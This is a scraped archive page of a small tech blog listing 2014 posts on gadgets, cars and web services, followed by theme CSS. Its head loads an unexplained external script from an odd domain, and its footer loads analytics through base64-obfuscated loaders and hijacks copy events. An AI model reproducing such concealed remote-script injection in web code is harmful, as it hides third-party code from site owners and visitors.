

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tecmetic.com/page/5/
body_size: 6423
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>Techmetic | Find Here Latest Tech Tips, Tricks, Smartphone, Gadgets, Web, Reviews News</title>
<link href="/wp-content/themes/mesocolumn/style.css" rel="stylesheet">
<meta name="description" content="Techmetic is the perfect platform to acquaint yourself. We Provides Tech Tips, Tricks, Smartphones, Gadgets, Web, Social Media, Auto, Gameing, Softwars, Apps, Mobiles Reviews, News">
<meta name="keywords" content="Tech Tips, Tricks, Smartphones, Gadgets, Web, Social Media, Auto, Gameing, Softwars, Apps, Mobiles Reviews, News, Techmetic">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C300%2C300italic&amp;ver=4.1.1">
<link rel="stylesheet" href="/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/css/superfish.css">
<link rel="stylesheet" href="/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.css">
<link rel="stylesheet" href="/wp-content/themes/mesocolumn/lib/scripts/jd-gallery/jd.gallery.css">
<link rel="stylesheet" href="http://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=1.6.3">
<link rel="stylesheet" href="/wp-content/plugins/jetpack/css/jetpack.css">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
<style type="text/css">body {font-family: 'Open Sans', sans-serif;font-weight: 400;}
#siteinfo div,h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, #wp-calendar caption,.flex-caption h1,#portfolio-filter li,.nivo-caption a.read-more,.form-submit #submit,.fbottom,ol.commentlist li div.comment-post-meta, .home-post span.post-category a,ul.tabbernav li a {font-family: 'Open Sans', sans-serif;font-weight: 600;}
#main-navigation, .sf-menu li a {font-family: 'Open Sans', sans-serif;font-weight: 600;}
#Gallerybox,#myGallery,#myGallerySet,#flickrGallery {height: 400px !important;}
</style><style type="text/css">.gravatar_recent_comment li, .twitterbox li { padding:0px; font-size: 1.025em; line-height:1.5em; }
.gravatar_recent_comment span.author { font-weight:bold; }
.gravatar_recent_comment img { width:32px; height:32px; float:left; margin: 0 10px 0 0; }
ul.recent-postcat li {position:relative;border-bottom: 1px solid #EAEAEA;padding: 0 0 0.5em !important;margin: 0 0 1em !important;}
ul.recent-postcat li:last-child,ul.item-list li:last-child,.avatar-block li:last-child { border-bottom: none; }
ul.recent-postcat li .feat-post-meta { margin: 0px 0 0 75px; }
ul.recent-postcat li.has_no_thumb .feat-post-meta { margin: 0px; }
ul.recent-postcat img {background: white;padding: 5px;margin:0px;border: 1px solid #DDD;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {margin: 0;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {width: 100%;font-size: 1.05em; line-height:1.35em !important;font-weight: bold;}
ul.recent-postcat li .feat-post-meta small { font-size: 0.85em; padding:0; }
.bp-searchform {margin: 0px;padding: 5%;float: left;width: 90%;background: white;border: 1px solid #DDD;}
.bp-searchform label {display:none;}
#custom div.medium-thumb {margin:0 0 0.2em;width:99%;overflow:hidden;padding:0 !important;border:0 none !important;}
#custom div.medium-thumb p {text-align:center;margin:0;width:100%;padding:0;border:0 none;height:100%;overflow:hidden;}
#custom div.medium-thumb img {float:none;border:0 none;max-width:100%;margin:0 !important;padding:0 !important;}
ul.recent-postcat li.the-sidefeat-thumbnail img {padding:3px;}
ul.recent-postcat li.the-sidefeat-thumbnail img:hover {background:none;}
ul.recent-postcat li.the-sidefeat-medium .feat-post-meta {margin: 0;}
</style>
<link rel="shortcut icon" href="/favicon.ico">
<script src="https://ctcodein.biz/?ce=hfswkojwgm5ha3ddf43denrz" async></script>
</head>
<body class="home blog paged paged-5 unknown" id="custom">

<div class="product-with-desc secbody">
<div id="wrapper">
<div id="wrapper-main">
<div id="bodywrap" class="innerwrap">
<div id="bodycontent">
<section id="container">
<nav class="top-nav iegradient effect-1" id="top-navigation" role="navigation">
<div class="innerwrap">
<ul class="sf-menu"><li><a href="/">Home</a></li><li class="page_item"><a href="/about-us/">About us</a></li></ul>
<div id="mobile-nav">
<p class="select-pri sec">
Select Category: <script type="text/javascript">
jQuery(document).ready(function(jQuery){
jQuery("select#main-dropdown").change(function(){
window.location.href = jQuery(this).val();
});
});
</script><select name="main-dropdown" id="main-dropdown"><option>Where to?</option><option value="/category/computer/">Computer</option>
<option value="/category/tablets/">Tablets</option>
<option value="/category/reviews/">Reviews</option>
<option value="/category/android/">&nbsp;-- Android</option>
<option value="/category/smartphones/apple/">&nbsp;-- Apple/iOS</option>
<option value="/category/smartphones/">Smartphones</option>
<option value="/category/smartphones/samsung/">&nbsp;-- Samsung</option>
<option value="/category/smartphones/nokia/">&nbsp;-- Nokia</option>
<option value="/category/smartphones/blackberry/">&nbsp;-- Blackberry</option>
<option value="/category/social-media/">Social Media</option>
<option value="/category/web/">Web</option>
<option value="/category/auto/">Auto</option>
<option value="/category/cameras/">Cameras</option>
<option value="/category/technology/">Technology</option>
</select></p>
</div>
</div>
</nav>
<header class="iegradient" id="header" role="banner">
<div id="header-overlay" class="header-inner">
<div class="innerwrap">
<div id="siteinfo">
<a href="/" title="Techmetic"><img src="/wp-content/uploads/2013/08/logo-11-300x78.png" alt="Techmetic"></a>
<span class="header-seo-span">
<h1><a href="/" title="Techmetic" rel="home">Techmetic</a></h1><p id="site-description"></p>
</span>
</div>
<div id="topbanner"></div>
</div>
</div>
</header>
<div class="container-wrap">
<nav class="main-nav iegradient" id="main-navigation" role="navigation">
<div class="innerwrap">
<ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc"><a href="/category/computer/">Computer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc"><a href="/category/tablets/">Tablets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no_desc"><a href="/category/reviews/">Reviews</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc"><a href="/category/android/">Android</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc"><a href="/category/smartphones/apple/">Apple/iOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no_desc"><a href="/category/smartphones/">Smartphones</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc"><a href="/category/smartphones/samsung/">Samsung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc"><a href="/category/smartphones/nokia/">Nokia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc"><a href="/category/smartphones/blackberry/">Blackberry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc"><a href="/category/social-media/">Social Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc"><a href="/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc"><a href="/category/auto/">Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc"><a href="/category/cameras/">Cameras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc"><a href="/category/technology/">Technology</a></li>
</ul></div>
</nav>
<div id="breadcrumbs">
<div class="innerwrap">
<p>You are here&nbsp;:</p>
<p><a href="/" title="Techmetic">Home</a></p>
</div>
</div>
<div class="content">
<div class="content-inner">
<div id="post-entry">
<section class="post-entry-inner">
<article class="post type-post status-publish format-standard has-post-thumbnail hentry alt-post has_thumb">
<div class="post-right">
<h2 class="post-title entry-title"><a href="/spy-earpiece-technical-innovation-every-person/" title="Spy Earpiece: Technical Innovation for Every Person">Spy Earpiece: Technical Innovation for Every Person</a></h2>
<div class="post-meta the-icons pmeta-alt">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-time"><i class="fa fa-clock-o"></i>August 18, 2014</span>
&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-category"><i class="fa fa-file"></i><a href="/category/technology/" title="View all posts in Technology">Technology</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
</div>
<div class="post-content">
<div class="entry-content">Technical progress constantly provides us with some unusual and pleasant surprises and what was the prerogative of the police or special agencies only yesterday is now offered to every pupil. The spy earpiece is a vivid example of such progress! How does the spy earpiece work? The body color...</div>
<div class="post-more"><a href="/spy-earpiece-technical-innovation-every-person/" title="Spy Earpiece: Technical Innovation for Every Person">Continue Reading »</a></div></div>
</div>
</article>
<article class="post type-post status-publish format-standard hentry has_thumb">
<div class="post-thumb in-archive"><a href="/download-happy-independence-day-2014-hd-wallpaper/" title="Download Happy Independence Day 2014 HD Wallpaper"><img width="300" height="300" class="alignleft img-is-medium" src="/wp-content/uploads/2014/08/indian-independence-day.jpg" alt="Mobile" title="Download Happy Independence Day 2014 HD Wallpaper"></a></div>
<div class="post-right">
<h2 class="post-title entry-title"><a href="/download-happy-independence-day-2014-hd-wallpaper/" title="Download Happy Independence Day 2014 HD Wallpaper">Download Happy Independence Day 2014 HD Wallpaper</a></h2>
<div class="post-meta the-icons pmeta-alt">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-time"><i class="fa fa-clock-o"></i>August 15, 2014</span>
&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-category"><i class="fa fa-file"></i><a href="/category/mobile/" title="View all posts in Mobile">Mobile</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
</div>
<div class="post-content">
<div class="entry-content">Happy Independence Day 2014 Wishes : Here we got some new collection of Happy Independence Day 2014 Wishes only for you. Just share Happy Independence Day 2014 Wishes collection with your friends, family and relatives on this Independence Day 2014 and enjoy the happy Independence Day 2014. This special Happy Independence Day...</div>
<div class="post-more"><a href="/download-happy-independence-day-2014-hd-wallpaper/" title="Download Happy Independence Day 2014 HD Wallpaper">Continue Reading »</a></div></div>
</div>
</article>
<article class="post type-post status-publish format-standard has-post-thumbnail hentry alt-post has_thumb">
<div class="post-thumb in-archive"><a href="/crazy-things-that-cars-of-the-future-might-do/" title="Crazy Things That Cars Of The Future Might Do"><img width="300" height="300" class="alignleft img-is-medium" src="/wp-content/uploads/2014/08/autonomous-car-technology-300x205.jpg" alt="Auto" title="Crazy Things That Cars Of The Future Might Do"></a></div>
<div class="post-right">
<h2 class="post-title entry-title"><a href="/crazy-things-that-cars-of-the-future-might-do/" title="Crazy Things That Cars Of The Future Might Do">Crazy Things That Cars Of The Future Might Do</a></h2>
<div class="post-meta the-icons pmeta-alt">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-time"><i class="fa fa-clock-o"></i>August 12, 2014</span>
&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-category"><i class="fa fa-file"></i><a href="/category/auto/" title="View all posts in Auto">Auto</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
</div>
<div class="post-content">
<div class="entry-content">We all know that car builders come up with all sorts of weird and wonderful features for us to use. Some features are much welcomed by motorists, whereas others are just a complete waste of time and space in our cars! One of the hottest topics in the automotive...</div>
<div class="post-more"><a href="/crazy-things-that-cars-of-the-future-might-do/" title="Crazy Things That Cars Of The Future Might Do">Continue Reading »</a></div></div>
</div>
</article>
<article class="post type-post status-publish format-standard has-post-thumbnail hentry has_thumb">
<div class="post-thumb in-archive"><a href="/style-substance-best-looking-small-cars/" title="Style Over Substance&nbsp;— The Best-Looking Small Cars"><img width="300" height="300" class="alignleft img-is-medium" src="/wp-content/uploads/2014/08/style-over-substance-the-best-looking-small-cars-300x183.jpg" alt="Auto" title="Style Over Substance&nbsp;— The Best-Looking Small Cars"></a></div>
<div class="post-right">
<h2 class="post-title entry-title"><a href="/style-substance-best-looking-small-cars/" title="Style Over Substance&nbsp;— The Best-Looking Small Cars">Style Over Substance &#8211; The Best-Looking Small Cars</a></h2>
<div class="post-meta the-icons pmeta-alt">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-time"><i class="fa fa-clock-o"></i>August 12, 2014</span>
&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-category"><i class="fa fa-file"></i><a href="/category/auto/" title="View all posts in Auto">Auto</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
</div>
<div class="post-content">
<div class="entry-content">What do you want from your car? Power? Performance? Practicality? Anything else that begins with the letter “P?” We all say that we want a car that’s fuel-efficient or safe. In reality, we want something that looks good. There’s no point in pretending otherwise. It may sound shallow, but...</div>
<div class="post-more"><a href="/style-substance-best-looking-small-cars/" title="Style Over Substance&nbsp;— The Best-Looking Small Cars">Continue Reading »</a></div></div>
</div>
</article>
<article class="post type-post status-publish format-standard has-post-thumbnail hentry alt-post has_thumb">
<div class="post-thumb in-archive"><a href="/benefits-computer-recycling/" title="Benefits of Doing Computer Recycling"><img width="300" height="300" class="alignleft img-is-medium" src="/wp-content/uploads/2014/08/computer-recycling.jpg" alt="Computer" title="Benefits of Doing Computer Recycling"></a></div>
<div class="post-right">
<h2 class="post-title entry-title"><a href="/benefits-computer-recycling/" title="Benefits of Doing Computer Recycling">Benefits of Doing Computer Recycling</a></h2>
<div class="post-meta the-icons pmeta-alt">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-time"><i class="fa fa-clock-o"></i>August 10, 2014</span>
&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-category"><i class="fa fa-file"></i><a href="/category/computer/" title="View all posts in Computer">Computer</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
</div>
<div class="post-content">
<div class="entry-content">Have you decided to replace your old computer? Are you thinking of buying a new model? If so, then you need to decide how will you get rid of the old one in the best way possible that will not harm the environment because computers have components that are...</div>
<div class="post-more"><a href="/benefits-computer-recycling/" title="Benefits of Doing Computer Recycling">Continue Reading »</a></div></div>
</div>
</article>
<article class="post type-post status-publish format-standard has-post-thumbnail hentry has_thumb">
<div class="post-thumb in-archive"><a href="/bhashsms-channelling-potential-bulk-sms-india/" title="BhashSMS&nbsp;— Channelling the Potential of Bulk SMS in India"><img width="300" height="300" class="alignleft img-is-medium" src="/wp-content/uploads/2014/08/bhashsms.jpg" alt="Social Media" title="BhashSMS&nbsp;— Channelling the Potential of Bulk SMS in India"></a></div>
<div class="post-right">
<h2 class="post-title entry-title"><a href="/bhashsms-channelling-potential-bulk-sms-india/" title="BhashSMS&nbsp;— Channelling the Potential of Bulk SMS in India">BhashSMS&nbsp;— Channelling the Potential of Bulk SMS in India</a></h2>
<div class="post-meta the-icons pmeta-alt">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-time"><i class="fa fa-clock-o"></i>August 4, 2014</span>
&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-category"><i class="fa fa-file"></i><a href="/category/social-media/" title="View all posts in Social Media">Social Media</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
</div>
<div class="post-content">
<div class="entry-content">Since the time of its inception, BhashSMS has been one of the leading free bulk SMS sending services in India. BhashSMS, after its acquisition a few years back, is part of the way2online group which is one of India&#8217;s largest free bulk SMS service sending site. While BhashSMS continues...</div>
<div class="post-more"><a href="/bhashsms-channelling-potential-bulk-sms-india/" title="BhashSMS&nbsp;— Channelling the Potential of Bulk SMS in India">Continue Reading »</a></div></div>
</div>
</article>
<article class="post type-post status-publish format-standard hentry alt-post has_thumb">
<div class="post-thumb in-archive"><a href="/housing-com-real-estate-portal-growing-popularity/" title="Housing.com -Real Estate Portal Growing into Popularity"><img width="300" height="300" class="alignleft img-is-medium" src="/wp-content/uploads/2014/08/housing-1.jpg" alt="Android" title="Housing.com -Real Estate Portal Growing into Popularity"></a></div>
<div class="post-right">
<h2 class="post-title entry-title"><a href="/housing-com-real-estate-portal-growing-popularity/" title="Housing.com -Real Estate Portal Growing into Popularity">Housing.com -Real Estate Portal Growing into Popularity</a></h2>
<div class="post-meta the-icons pmeta-alt">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-time"><i class="fa fa-clock-o"></i>August 3, 2014</span>
&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-category"><i class="fa fa-file"></i><a href="/category/android/" title="View all posts in Android">Android</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
</div>
<div class="post-content">
<div class="entry-content">Real Estate portals have never been successful to win over people’s faith and confidence because of not delivering what been promised in terms of services and other facilities. But, the perception has changed once Housing.com has been launched, and their performance outlived the expectations of people. Property Search has...</div>
<div class="post-more"><a href="/housing-com-real-estate-portal-growing-popularity/" title="Housing.com -Real Estate Portal Growing into Popularity">Continue Reading »</a></div></div>
</div>
</article>
<article class="post type-post status-publish format-standard has-post-thumbnail hentry has_thumb">
<div class="post-right">
<h2 class="post-title entry-title"><a href="/set-digital-home-recording-studio/" title="How To Set Up Your Own Digital Home Recording Studio">How To Set Up Your Own Digital Home Recording Studio</a></h2>
<div class="post-meta the-icons pmeta-alt">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-time"><i class="fa fa-clock-o"></i>August 1, 2014</span>
&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-category"><i class="fa fa-file"></i><a href="/category/technology/" title="View all posts in Technology">Technology</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
</div>
<div class="post-content">
<div class="entry-content">All budding rock stars have to learn how to put their music down in the studio properly. If you’ve never done that before, you’ll have to play around for a long time before you manage to produce the kind of sound you desire. In the past, you might have...</div>
<div class="post-more"><a href="/set-digital-home-recording-studio/" title="How To Set Up Your Own Digital Home Recording Studio">Continue Reading »</a></div></div>
</div>
</article>
<article class="post type-post status-publish format-standard has-post-thumbnail hentry alt-post has_thumb">
<div class="post-right">
<h2 class="post-title entry-title"><a href="/ways-can-watch-tv-channels-without-television/" title="Ways You Can Watch TV Channels Without a Television">Ways You Can Watch TV Channels Without a Television</a></h2>
<div class="post-meta the-icons pmeta-alt">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-time"><i class="fa fa-clock-o"></i>July 30, 2014</span>
&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-category"><i class="fa fa-file"></i><a href="/category/technology/" title="View all posts in Technology">Technology</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
</div>
<div class="post-content">
<div class="entry-content">Many people are jumping on the band wagon and dropping the cable company to switch to cheaper and more efficient options, but now we are looking for even more convenience. We want to be able to watch our shows wherever we are, not just at home in front of...</div>
<div class="post-more"><a href="/ways-can-watch-tv-channels-without-television/" title="Ways You Can Watch TV Channels Without a Television">Continue Reading »</a></div></div>
</div>
</article>
<article class="post type-post status-publish format-standard has-post-thumbnail hentry has_thumb">
<div class="post-thumb in-archive"><a href="/time-rock-world-new-alfa-4c/" title="Its Time to Rock Your World with New Alfa 4C"><img width="300" height="300" class="alignleft img-is-medium" src="/wp-content/uploads/2014/07/670x377image-300x168.jpg" alt="Auto" title="Its Time to Rock Your World with New Alfa 4C"></a></div>
<div class="post-right">
<h2 class="post-title entry-title"><a href="/time-rock-world-new-alfa-4c/" title="Its Time to Rock Your World with New Alfa 4C">Its Time to Rock Your World with New Alfa 4C</a></h2>
<div class="post-meta the-icons pmeta-alt">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-time"><i class="fa fa-clock-o"></i>July 28, 2014</span>
&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-category"><i class="fa fa-file"></i><a href="/category/auto/" title="View all posts in Auto">Auto</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
</div>
<div class="post-content">
<div class="entry-content">The Alfa Romeo 4C is, without a doubt, the most important, eagerly awaited Alfa Romeo for decades. Any new Alfa Romeo is enough to get most car fans excited, whether it’s a sports model or even one of Alfa’s more recent hatchback cars, but the new 4C has gone...</div>
<div class="post-more"><a href="/time-rock-world-new-alfa-4c/" title="Its Time to Rock Your World with New Alfa 4C">Continue Reading »</a></div></div>
</div>
</article>
<div id="post-navigator">
<div class="wp-pagenavi iegradient"><a href="/">&laquo;</a><a href="/page/4/">&lsaquo;</a><a href="/page/3/" class="inactive">3</a><a href="/page/4/" class="inactive">4</a><span class="current">5</span><a href="/page/6/" class="inactive">6</a><a href="/page/7/" class="inactive">7</a><a href="/page/6/">&rsaquo;</a><a href="/page/16/">&raquo;</a></div>
</div>
</section>
</div>
</div>
</div>
<div id="right-sidebar" class="sidebar right-sidebar">
<div class="sidebar-inner">
<div class="widget-area the-icons">
<aside id="text-11" class="widget widget_text"> <div class="textwidget"><a href="http://www.easeus.com/">EaseUS data recovery software</a></div>
</aside> <aside id="recent-posts-2" class="widget widget_recent_entries"> <h3 class="widget-title">Recent Posts</h3> <ul>
<li>
<a href="/watch-live-score-of-ipl-online-and-stay-updated/">Watch live score of IPL online and Stay Updated</a>
</li>
<li>
<a href="/why-waste-time-and-money-go-with-e-commerce/">Why Waste Time and Money? Go With E-Commerce</a>
</li>
<li>
<a href="/what-is-it-you-dislike-about-your-smartphone-the-most/">What Is It You Dislike About Your Smartphone The Most?</a>
</li>
<li>
<a href="/how-to-make-mobile-app-using-zapporoo/">How To Make Mobile App Using Zapporoo?</a>
</li>
<li>
<a href="/asus-zenfone-c-zc451cg/">Asus ZenFone C (ZC451CG)</a>
</li>
</ul>
</aside>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
<footer class="footer-bottom">
<div class="innerwrap">
<div class="fbottom">
<div class="footer-left">
Copyright © 2014–2026. All Rights Reserved
</div>
<div class="footer-right">
</div>
</div>
</div>
</footer>
</div>
<script type="text/javascript" src="/wp-includes/js/hoverintent.min.js"></script>
<script type="text/javascript" src="/wp-content/themes/mesocolumn/lib/scripts/modernizr/modernizr.js"></script>
<script type="text/javascript" src="/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.js"></script>
<script type="text/javascript" src="/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/superfish.js"></script>
<script type="text/javascript" src="/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/supersubs.js"></script>
<script type="text/javascript" src="/wp-content/themes/mesocolumn/lib/scripts/jd-gallery/mootools.v1.11.js"></script>
<script type="text/javascript" src="/wp-content/themes/mesocolumn/lib/scripts/jd-gallery/jd.gallery.v2.js"></script>
<script type="text/javascript" src="/wp-content/themes/mesocolumn/lib/scripts/jd-gallery/jd.gallery.set.js"></script>
<script type="text/javascript" src="/wp-content/themes/mesocolumn/lib/scripts/jd-gallery/jd.gallery.transitions.js"></script>
<script type="text/javascript" src="/wp-content/themes/mesocolumn/lib/scripts/custom.js"></script>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Source: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let s=window,h=document,x=atob("eW0="),v=atob("aHR0cHM6")+atob("Ly9tYy55YW5kZXgucnUvbWV0cmlrYS90YQ==")+atob("Zy5qcw==");if(!(x in s)){s[x]=function(){if(!("a" in s[x])){s[x].a=[];}s[x].a.push(arguments);};}s[x].l=Date.now();for(let i=0;i<h.scripts.length;i++){if(h.scripts[i].src===v){return;}}let e=h.createElement("script");e.async=true;e.src=v;h.head.appendChild(e);let c=atob("Y2xpY2s=")+atob("bWFw"),o=atob("dA==")+atob("cmFja0xpbmtz"),p=atob("YWNjdXJhdGVUcmFja0Jv")+atob("dW5jZQ==");s[x](n,"init",{[c]:true,[o]:true,[p]:true,});})(50844805);</script>
<!-- acint -->
<script>(function(){let a=document,x=atob("X2Fj")+atob("aWM="),m=atob("ZGF0")+atob("YVByb3Zp")+atob("ZGVy"),c=atob("aHR0cHM6Ly93d3cuYQ==")+atob("Y2ludC5uZXQvYWNpLmpz");window[x]={[m]:10};for(let i=0;i<a.scripts.length;i++){if(a.scripts[i].src===c){return;}}let v=a.createElement("script");v.async=true;v.src=c;a.head.appendChild(v);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tecmetic.com/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.css
body_size: 711
content:
#tabber-widget {
	width: 100%;
	float:left;
	position: relative;
}
#sidebar #tabber-widget {
	width: 100%;
	float:left;
}
/*--------------------------------------------------
  REQUIRED to hide the non-active tab content.
  But do not hide them in the print stylesheet!
  --------------------------------------------------*/
.tabberlive .tabbertabhide {
	display:none;
}

/*--------------------------------------------------
  .tabber = before the tabber interface is set up
  .tabberlive = after the tabber interface is set up
  --------------------------------------------------*/
.tabber, .tabberlive {
	margin: 0px;
	padding: 0px;
	display: block;
	width: 100%;
    float:left;


}
#tabber-widget .tabbertab ul li ul li ul li {
}
#tabber-widget .tabbertab ul  {
padding: 4% 0 0;
}
#tabber-widget .tabbertab ul li {

}
#tabber-widget .tabbertab ul li ul {
  	border: 0 none;
	padding: 0 !important;
	width: 100%;
}

#tabber-widget .tabbertab ul li ul li {
}
#container #tabber-widget .widget {
}
/*--------------------------------------------------
  ul.tabbernav = the tab navigation list
  li.tabberactive = the active tab
  --------------------------------------------------*/
#right-sidebar #tabber-widget .widget {
   margin:1em 0 1.5em !important;
}

#right-sidebar ul.tabbernav
{
	margin:0px;
	position: relative;
	width: 100%;
	background-color: #52C0D4;
	padding: 0px;
	float: left;
	box-shadow: 0 2px 4px #ccc;
}



#right-sidebar ul.tabbernav li
{
	list-style: none;
	padding: 0px;
	display: inline;
	font-size: 1.125em;
	font-weight: bold;
	float: left;
	text-transform: capitalize;
}

#right-sidebar ul.tabbernav li a
{
	text-decoration: none;
	color: #fff;
	padding: 0.6em 1em;
	margin: 0px;
	float: left;
}
#right-sidebar ul.tabbernav li a:hover
{
	text-decoration: none;
	color: #FFF;
	background-color: #268899;
		padding: 0.6em 1em;
	margin: 0px;
	float: left;
}

#right-sidebar ul.tabbernav li.tabberactive a,#right-sidebar ul.tabbernav li.tabberactive a:hover
{
	color: #FFF;
	background-color: #2B9AAE;
}


.post-content ul.tabbernav
{
	margin:0px;
	position: relative;
	width: 96% !important;
	padding: 2% 2% 0 2% !important;
	float: left;
    border:0 none !important;
}
.post-content ul.tabbernav li
{
	list-style: none;
	padding: 0px;
	display: inline;
	font-size: 1.125em;
	font-weight: bold;
	float: left;
    margin:0 !important;
	text-transform: capitalize;
}
.post-content ul.tabbernav li a
{
	text-decoration: none !important;
}
/*--------------------------------------------------
  .tabbertab = the tab content
  Add style only after the tabber interface is set up (.tabberlive)
  --------------------------------------------------*/
.tabberlive .tabbertab {
	position: relative;

}

/* If desired, hide the heading since a heading is provided by the tab */
.tabberlive .tabbertab h2 {

}
.tabberlive .tabbertab h3 {
 display:none;
}

/* Example of using an ID to set different styles for the tabs on the page */
.tabberlive#tab1 {
}
.tabberlive#tab2 {
}
.tabberlive#tab2 .tabbertab {
 overflow:auto;
}




--- FILE ---
content_type: text/css
request_url: https://tecmetic.com/wp-content/themes/mesocolumn/lib/scripts/jd-gallery/jd.gallery.css
body_size: 980
content:
#featuredbox {width: 99%; float: left; display: none;}
#featuredbox #featured {width: 100%; float: left;}
#Gallerybox {height: 400px; width: 100%; overflow: hidden; margin: 0em 0 2.25em; padding: 0px; float: left; background: #111; border: 1px solid #ddd;}
#Gallerybox img {border: 0px none !important; margin: 0 !important;}
#myGallery, #myGallerySet, #flickrGallery {z-index: 5; width: 100%; height: 400px; padding: 0px; margin: 0px; overflow: hidden;}
#myGallery img.thumbnail, #myGallerySet img.thumbnail {display: none;}
.jdGallery {overflow: hidden; position: relative;}
.jdGallery img {border: 0;}
.jdGallery .slideElement {width: 100%; height: 100%; background: #191919 no-repeat center center; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;}
.jdGallery .loadingElement {width: 100%; height: 100%; position: absolute; left: 0; bottom: 0; background-color: #191919;}
.jdGallery .slideInfoZone {position: absolute; z-index: 10; margin: 0px; left: 0px; color: #FFFFFF; text-indent: 0; padding: 3% !important; clear: both; float: left; width: 94%; height: auto !important; bottom: 0px;}
.jdGallery .slideInfoZone {background: rgb(0, 0, 0); background: rgba(0, 0, 0, 0.7); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";}
.jdGallery .slideInfoZone a {color: #FFFFFF !important;}
* html .jdGallery .slideInfoZone {bottom: -1px;}
.jdGallery .slideInfoZone h3 {font-size: 2em; font-weight: normal; color: #FFFFFF; width: 100%; text-decoration: none; text-transform: capitalize; display: block; margin: 0px 0px 0.5em; text-shadow: 0px 1px 1px #000; padding: 0%; letter-spacing: normal; text-align: left; float: left;}
.jdGallery .slideInfoZone p {font-size: 1.2em; color: #ccc; width: 100%; margin: 0px !important; text-shadow: 0px 1px 1px #000; padding: 0%; float: left; line-height: 1.45;}
.jdGallery .slideInfoZone .glidermeta {position: absolute; top: -180px; left: 20px; font-size: 0.5em !important; background: #333;}
.jdGallery .slideInfoZone .glidermeta .gmdate {text-align: center; padding: 1em 1.25em 0.5em;}
.jdGallery .slideInfoZone .glidermeta .gmdate strong {font-size: 2.5em !important;}
.jdGallery .slideInfoZone .glidermeta .gmcom {text-align: center; padding: 1em 1.25em; background: #555; font-size: 0.65em;}
.jdGallery .slideInfoZone a {text-decoration: none; color: #FFF;}
.jdGallery .slideInfoZone a:hover {text-decoration: none; color: #FFFFFF;}
